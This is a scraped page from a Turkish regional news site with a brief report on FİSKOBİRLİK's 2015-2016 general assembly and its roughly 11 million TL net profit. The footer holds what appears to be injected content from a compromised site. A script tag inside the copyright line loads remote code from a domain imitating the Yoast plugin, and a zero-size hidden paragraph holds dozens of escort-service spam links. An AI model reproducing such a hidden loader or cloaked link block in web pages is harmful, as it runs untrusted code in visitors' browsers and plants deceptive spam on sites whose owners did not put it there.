class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p>FKB MALİ YAPISINI DÜZELTTİ</p><p>FİSKOBİRLİK’in 2015-2016 yılı mali genel kurulu yapıldı. Genel kurulda konuşan birlik Yönetim Kurulu Başkanı Lütfi Bayraktar, 01.08.2015 ila 31.07.2016 tarihleri arasında FİSKOBİRLİK’in net karını yaklaşık 11 milyon TL olarak açıkladı.</p><p>Bayraktar, FİSKOBİRLİK’in zor süreci atlattığını, bundan sonraki dönemde ulusal ve uluslararası pazarda kendisinden bahsedilen bir kurum haline geleceğini, yeni ürünlerin piyasaya sunulacağını ulusal medyada FİSKOBİRLİK ürünlerinin reklamının yayınlanacağını, öncelikle çalışanların, delegelerin, yönetim kurullarının, kooperatiflerine sahip çıkarak tüm güçleriyle üreticiye hizmet etmeleri gerektiğini, aksi halde yasa gereği verimliliği olmayan kooperatiflerin ayakta kalamayacağını vurguladı.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="6203" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Ffkb-mali-yapisini-duzeltti-h6203.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Ffkb-mali-yapisini-duzeltti-h6203.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=FKB+MAL%C4%B0+YAPISINI+D%C3%9CZELTT%C4%B0&url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffkb-mali-yapisini-duzeltti-h6203.html" data-link="https://twitter.com/intent/tweet?text=FKB+MAL%C4%B0+YAPISINI+D%C3%9CZELTT%C4%B0&url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffkb-mali-yapisini-duzeltti-h6203.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffkb-mali-yapisini-duzeltti-h6203.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffkb-mali-yapisini-duzeltti-h6203.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Ffkb-mali-yapisini-duzeltti-h6203.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-d326e6384d8560b4e95ee2a5-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="d326e6384d8560b4e95ee2a5-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/kahve-diyari-tireboluda-kapilarini-acti-h34440.html" title="Kahve Diyarı, Tirebolu&#8217;da Kapılarını Açtı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/kahve-diyari-tireboluda-acildi-4-165x132.jpg);"></div><strong>Kahve Diyarı, Tirebolu&#8217;da Kapılarını Açtı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/gisiyadda-yeni-donem-ali-bahattin-karaca-baskanligindaki-yonetim-ilk-toplantisini-gerceklestirdi-h34039.html" title="GİSİYAD&#8217;da Yeni Dönem: Ali (Bahattin) Karaca Başkanlığındaki Yönetim İlk Toplantısını Gerçekleştirdi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/06/gisiyad-da-yenidonem-alikaraca-4-176x132.jpeg);"></div><strong>GİSİYAD&#8217;da Yeni Dönem: Ali (Bahattin) Karaca Başkanlığındaki Yönetim İlk Toplantısını Gerçekleştirdi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresun-guc-birligi-toplantisi-yapildi-h33769.html" title="Giresun Güç Birliği Toplantısı Yapıldı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/05/giresun1-176x132.jpeg);"></div><strong>Giresun Güç Birliği Toplantısı Yapıldı</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/durumgah-9-subesini-goruklede-acti-h33198.html" title="Dürümgah, 9. Şubesini Görükle&#8217;de Açtı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/02/duruumgah-gorukle-subesi-acildi-1-189x126.jpg);"></div><strong>Dürümgah, 9. Şubesini Görükle&#8217;de Açtı</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/doc-dr-alcelikten-korkutan-uyari-dunyayi-kanser-pandemisi-bekliyor-h35164.html" title="Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Doc.-Dr.-Alcelikten-Korkutan-UyariDunyayi-Kanser-Pandemisi-Bekliyor-597x336.webp);"></div><strong>Doç. Dr. Alçelik’ten Korkutan Uyarı: “Dünyayı Kanser Pandemisi Bekliyor!”</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/gucede-cig-dusmesi-sonucu-1-kisi-vefat-etti-h35161.html" title="Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresunun-Guce-ilcesinde-bir-kisinin-hayvanlariyla-birlikte-cig-altinda-kalarak-oldugu-bildirildi-597x336.jpg);"></div><strong>Güce&#8217;de Çığ Düşmesi Sonucu 1 Kişi Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-da-yemekler-kazim-karadan-h35156.html" title="Çotanakspor da Yemekler Kazım Kara&#8217;dan"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-yemegi-3-447x336.jpg);"></div><strong>Çotanakspor da Yemekler Kazım Kara&#8217;dan</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/cotanakspor-2-devreye-hizli-basladi-h35150.html" title="Çotanakspor 2. Devreye Hızlı Başladı"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/cotanakspor-galibiyet-orhanelide-3-446x336.jpg);"></div><strong>Çotanakspor 2. Devreye Hızlı Başladı</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/emin-baskan-sozunu-tuttu-giresunspor-transfer-tahtasini-acti-h35144.html" title="Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Son-Dakika-Emin-Baskan-Sozunu-Tuttu-Giresunspor-Transfer-Tahtasini-Acti-597x336.webp);"></div><strong>Emin Başkan Sözünü Tuttu! Giresunspor Transfer Tahtasını Açtı!</strong></a></div></div><div class="noktalar4"></div></div><script type="d326e6384d8560b4e95ee2a5-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="d326e6384d8560b4e95ee2a5-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/fkb-mali-yapisini-duzeltti-h6203.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/durumgah-8-subesini-ozlucede-acti-h32767.html" title="Dürümgah 8. Şubesini Özlüce&#8217;de Açtı"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/01/durumgah-ozluce-subesi-acilisi-13-189x126.jpg);"></div><strong>Dürümgah 8. Şubesini Özlüce&#8217;de Açtı</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/findik-140-150-tl-olmazsa-gelecek-sezon-riskte-h32499.html" title="FINDIK 140-150 TL Olmazsa Gelecek Sezon Riskte!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/findik-fiyatlari-giresun.avif);"></div><strong>FINDIK 140-150 TL Olmazsa Gelecek Sezon Riskte!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/bursadaki-giresunlu-is-adami-abdullah-bayrama-buyuk-odul-h32209.html" title="Bursa&#8217;daki Giresunlu İş Adamı Abdullah Bayram’a Büyük Ödül!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/05/kobi-odulu-trend-kurumsal-hizmetler-1-189x111.jpg);"></div><strong>Bursa&#8217;daki Giresunlu İş Adamı Abdullah Bayram’a Büyük Ödül!</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/findik-alan-bazli-destek-odemeleri-ne-zaman-baslayacak-h31981.html" title="Fındık Alan Bazlı Destek Ödemeleri Ne Zaman Başlayacak?"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/2021-findik-destekleme-odemeleri-ne-zaman-yatacak-189x104.jpg);"></div><strong>Fındık Alan Bazlı Destek Ödemeleri Ne Zaman Başlayacak?</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/her-araca-takilmasi-zorunlu-olacak-h31967.html" title="Her araca takılması zorunlu olacak!"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/Her-araca-takilmasi-zorunlu-olacak-189x106.jpg);"></div><strong>Her araca takılması zorunlu olacak!</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/findikta-fiyat-yukseliyor-h31368.html" title="Fındıkta Fiyat Yükseliyor"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/01/findik-fiyatlari-giresun-237x124.jpg);"></div><h4>Fındıkta Fiyat Yükseliyor</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/erdogan-cksye-kayitli-5-000-tl-emekli-ikramiyesinden-15-milyon-ciftci-emeklisine-de-ikramiye-h30976.html" title="Erdoğan ÇKS&#8217;ye Kayıtlı 5.000 TL Emekli İkramiyesinden 1,5 milyon çiftçi emeklisine de ikramiye"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/Erdogan-talimati-verdi15-milyon-ciftci-emeklisine-de-ikramiye-237x133.webp);"></div><h4>Erdoğan ÇKS&#8217;ye Kayıtlı 5.000 TL Emekli İkramiyesinden 1,5 milyon çiftçi emeklisine de ikramiye</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/karadeniz-findiginin-kalitesi-bir-kere-daha-ispatlandi-h30963.html" title="Karadeniz fındığının kalitesi bir kere daha ispatlandı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/giresun-findigi-237x134.jpg);"></div><h4>Karadeniz fındığının kalitesi bir kere daha ispatlandı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-limaninda-konteyner-tasimaciligina-baslayacak-h30960.html" title="Giresun Limanı&#8217;nda konteyner taşımacılığına başlayacak"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/giresun-limaninda-konteyner-tasimaciligi-baslayacak-237x133.webp);"></div><h4>Giresun Limanı&#8217;nda konteyner taşımacılığına başlayacak</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/gisiyaddan-uyelerine-kosgeb-destekleri-semineri-h30920.html" title="GİSİYAD’dan Üyelerine KOSGEB Destekleri Semineri"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/kosgeb-bursa-gisiyad-verilecek-olan-tesvikler-18-237x108.jpg);"></div><h4>GİSİYAD’dan Üyelerine KOSGEB Destekleri Semineri</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="d326e6384d8560b4e95ee2a5-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-d326e6384d8560b4e95ee2a5-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/troy-kart-nedir-ne-ise-yarar-troy-kart-nasil-kullanilir-h30917.html" title="Troy Kart Nedir? Ne İşe Yarar? Troy Kart Nasıl Kullanılır?"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2023/11/troy-kart-nedir-sahibi-kim-troy-karta-nasil-gecis-yapilir-81x46.webp);"></div><strong>Troy Kart Nedir? Ne İşe Yarar? Troy Kart Nasıl Kullanılır?</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/karan-tekelci-firma-findik-ihracatindan-el-cektirilmeli-h30648.html" title="Karan; “Tekelci Firma Fındık İhracatından El Çektirilmeli”"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2021/09/nurettinkaran-giresun-81x45.jpg);"></div><strong>Karan; “Tekelci Firma Fındık İhracatından El Çektirilmeli”</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="d326e6384d8560b4e95ee2a5-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="d326e6384d8560b4e95ee2a5-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="d326e6384d8560b4e95ee2a5-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="d326e6384d8560b4e95ee2a5-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="d326e6384d8560b4e95ee2a5-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="d326e6384d8560b4e95ee2a5-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="d326e6384d8560b4e95ee2a5-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
